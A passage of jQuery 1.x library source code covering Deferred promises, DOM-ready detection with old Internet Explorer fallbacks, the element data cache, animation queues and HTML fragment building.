					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

